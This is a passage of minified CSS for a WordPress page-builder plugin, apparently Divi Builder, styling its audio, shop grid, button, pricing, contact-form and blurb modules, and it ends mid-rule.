#et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li li{padding-left:5%!important}.et_divi_builder #et_builder_outer_content ul.et_pb_member_social_links{margin-top:20px}.et_divi_builder #et_builder_outer_content .mejs-container,.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .mejs-embed,.et_divi_builder #et_builder_outer_content .mejs-embed body{background:#222}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-total{margin:5px}.et_divi_builder #et_builder_outer_content .mejs-controls div.mejs-time-rail{padding-top:5px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float{background:#eee;border:solid 1px #333;margin-left:-18px;text-align:center;color:#111}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px}.et_divi_builder #et_builder_outer_content .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 5px #eee;border-color:#eee transparent transparent;border-radius:0}.et_divi_builder #et_builder_outer_content .mejs-container .mejs-controls .mejs-time{color:#fff;padding:10px 3px 0;box-sizing:content-box}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et_divi_builder #et_builder_outer_content .et_pb_audio_module button:before{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{padding-bottom:10px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-mediaelement{background:0 0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-clear,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-slider{display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-currenttime{text-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container p.et_audio_module_meta{margin-bottom:17px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button button{border:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-playpause-button button:before{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-mute,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button.mejs-unmute{position:relative;float:left;clear:none!important;top:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button button:focus{text-decoration:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls{box-shadow:none;bottom:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{width:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{height:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail a,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail span{width:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-float{border:none!important;color:inherit!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider{width:50px}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-offscreen{display:none}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-handle{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-float-current{min-width:30px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container span.mejs-currenttime{display:inline-block}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{line-height:1em}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-time-current{background:#fff!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-pause{top:0}.et_divi_builder #et_builder_outer_content .et_audio_container button:focus{box-shadow:none}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-play button::after,.et_divi_builder #et_builder_outer_content .mejs-pause button::after,.et_divi_builder #et_builder_outer_content .mejs-volume-button button::after{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n){float:left!important}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et_divi_builder #et_builder_outer_content .et_pb_module .woocommerce .star-rating span{padding-top:1.5em}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_shop_grid:before{display:none}.et_divi_builder #et_builder_outer_content .product.et-background-image{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale{box-sizing:content-box;z-index:3;background:#ef8f61;color:#fff;padding:6px 18px;font-size:20px;border-radius:3px;width:auto;height:auto;line-height:1.6em;text-transform:none;font-weight:400;min-width:0;min-height:0;position:absolute;top:20px!important;left:20px!important;right:auto;transform:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .featured{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products{margin-left:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-1 ul.products li.product{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-2 ul.products li.product{width:48%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-5 ul.products li.product{width:16.95%}.et_divi_builder #et_builder_outer_content .et_pb_shop h3:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .desc{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame{width:100%;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>i{position:relative;top:auto;right:auto;bottom:auto;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_shop .onsale>span:after{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner_product_header{padding:0;border:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .isotope-item>a,.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop .rating_container,.et_divi_builder #et_builder_outer_content .et_pb_shop .star-rating{float:none;position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-bottom:15px}.et_divi_builder #et_builder_outer_content .et_pb_shop .box-text{padding-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_shop .col-inner{padding:0 10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame.hover .image_wrapper img,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_frame:hover .image_wrapper img{top:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_shop .add-to-cart-button-outer,.et_divi_builder #et_builder_outer_content .et_pb_shop .add_to_cart_button,.et_divi_builder #et_builder_outer_content .et_pb_shop .avia_cart_buttons,.et_divi_builder #et_builder_outer_content .et_pb_shop .image_links,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-buttons-container,.et_divi_builder #et_builder_outer_content .et_pb_shop .product-thumb .button,.et_divi_builder #et_builder_outer_content .et_pb_shop .show-on-hover{display:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .inner-wrap>a{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_shop .quick-view{line-height:1em;color:#fff;padding:5px 0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_pricing .et_pb_featured_table{z-index:50}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{letter-spacing:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tab *,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et_divi_builder #et_builder_outer_content button.et_pb_button{text-shadow:none!important;box-shadow:none!important;background-color:transparent!important;white-space:inherit}.et_divi_builder #et_builder_outer_content button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et_divi_builder #et_builder_outer_content button.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important}.et_divi_builder #et_builder_outer_content a.et_pb_button{padding-bottom:.3em}.et_divi_builder #et_builder_outer_content .et_pb_button:before{content:''}.et_divi_builder #et_builder_outer_content .et_pb_contact p input{height:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=text]{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{border:none!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;color:#999!important;padding:16px!important;max-width:100%;outline:0!important;box-shadow:none;background-color:#eee!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_submit{vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_contact input.et_pb_contact_captcha{display:inline-block;max-width:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_contact form span{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p{margin:0 3% 3% 0!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_left p:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p{margin:0!important}.et_divi_builder #et_builder_outer_content hr.et_pb_divider{width:100%}.et_divi_builder #et_builder_outer_content .comment-form-author,.et_divi_builder #et_builder_outer_content .comment-form-email,.et_divi_builder #et_builder_outer_content .comment-form-url{width:auto;float:none;margin-right:0;padding-bottom:1em}.et_divi_builder #et_builder_outer_content .comment_avatar:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et_divi_builder #et_builder_outer_content .et_pb_comments_module button.et_pb_button{color:inherit}.et_divi_builder #et_builder_outer_content .children .comment-body,.et_divi_builder #et_builder_outer_content .comment-body{border:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image a{line-height:0}@media (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:5.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:8.483%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product.last{margin-right:11.64%!important}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .columns-0 ul.products li.product.first{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n){margin-right:7.47%!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .columns-0 ul.products li.product:nth-child(4n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product{width:13.5%!important;margin:0 3.8% 2.992em 0!important}.et_divi_builder #et_builder_outer_content .woocommerce-page.columns-6 ul.products li.product.last,.et_divi_builder #et_builder_outer_content .woocommerce.columns-6 ul.products li.product.last{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_shop .woocommerce.columns-6 ul.products li.product.first{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:20.875%!important;margin:0 5.5% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:28.353%!important;margin:0 7.47% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product{width:45.758%!important;margin:0 8.483% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product{width:44.18%!important;margin:0 11.64% 5.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-left:0!important;margin-right:0!important}}@media only screen and (max-width:800px){.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(3n),.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(4n){float:left!important;margin:0 9.5% 9.5% 0!important}.et_divi_builder #et_builder_outer_content #main .et_pb_shop_grid .products li:nth-child(2n){margin-right:0!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_shop ul.products li.product:nth-child(2n+1){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both!important}}.et_divi_builder #et_builder_outer_content ul.products li.product .onsale{display:block}.et_divi_builder #et_builder_outer_content ul.products li.product .star-rating{margin-top:5px}.et_divi_builder #et_builder_outer_content ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et_divi_builder #et_builder_outer_content ul.products li.product .price:after{display:none}.et_divi_builder #et_builder_outer_content ul.products li.product .price del{display:block;margin-bottom:10px}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins{margin-left:0}.et_divi_builder #et_builder_outer_content ul.products li.product .price ins:before{content:''!important}@font-face{font-family:ETmodules;src:url(../../../core/admin/fonts/modules.eot);src:url(../../../core/admin/fonts/modules.eot?#iefix) format('embedded-opentype'),url(../../../core/admin/fonts/modules.ttf) format('truetype'),url(../../../core/admin/fonts/modules.woff) format('woff'),url(../../../core/admin/fonts/modules.svg#ETmodules) format('svg');font-weight:400;font-style:normal}.et_divi_builder #et_builder_outer_content *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h1{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h2{font-size:23px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h3,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h3{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h4,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h4{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h5,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h5{font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 h6,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 h6{font-size:15px}.et_divi_builder #et_builder_outer_content .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_divi_builder #et_builder_outer_content * html .clearfix{zoom:1}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content,.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer_container,.et_divi_builder #et_builder_outer_content .et_pb_counter_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_pricing_content,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_pb_promo_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_team_member,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner,.et_divi_builder #et_builder_outer_content .et_pb_text,.et_divi_builder #et_builder_outer_content .et_pb_toggle_content,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_widget,.et_divi_builder #et_builder_outer_content .product{word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_promo_button,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing li a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button,.et_divi_builder #et_builder_outer_content .et_pb_sum,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_counter_amount,.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_heading,.et_divi_builder #et_builder_outer_content .et_quote_content{background-color:#2ea3f2}.et_divi_builder #et_builder_outer_content .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column{float:left;background-size:cover;background-position:center;position:relative;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;border:2px solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_divi_builder #et_builder_outer_content .et_pb_button:hover{background-color:rgba(255,255,255,.2)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:hover,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover{background-color:rgba(0,0,0,.05)}.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-moz-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.et_divi_builder #et_builder_outer_content .et_pb_button:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_more_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:hover:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover:after{opacity:1;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:hover{padding:.3em 1em}.et_divi_builder #et_builder_outer_content .et_subscribe_loader{display:none;background:url(images/subscribe-loader.gif);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et_divi_builder #et_builder_outer_content .et_pb_button_text_loading .et_pb_newsletter_button_text{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_divi_builder #et_builder_outer_content p.et_pb_gallery_caption{line-height:1.7}.et_divi_builder #et_builder_outer_content .fullwidth-menu li{display:inline-block;font-size:14px;padding-right:22px}.et_divi_builder #et_builder_outer_content .fullwidth-menu>li:last-child{padding-right:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu a:hover{opacity:.7;-moz-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et_divi_builder #et_builder_outer_content .fullwidth-menu li>a{padding-bottom:29px;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs,.et_divi_builder #et_builder_outer_content .et_pb_counters .et_pb_counter_container,.et_divi_builder #et_builder_outer_content .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_tab,.et_divi_builder #et_builder_outer_content .et_pb_with_background{background-size:cover;background-position:center;background-repeat:no-repeat}.et_divi_builder #et_builder_outer_content .et_pb_image{margin-left:auto;margin-right:auto;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_image.aligncenter{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_image{display:block}.et_divi_builder #et_builder_outer_content .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image img{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_divi_builder #et_builder_outer_content .et-pb-icon{font-family:ETmodules;content:attr(data-icon);speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle{font-size:48px;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;padding:25px}.et_divi_builder #et_builder_outer_content .et-pb-icon-circle-border{border:3px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blurb .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_blurb h4 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{font-size:32px;display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle{font-size:16px;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;padding:8px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle-border,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle-border{border:2px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_content{padding-right:52px;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right 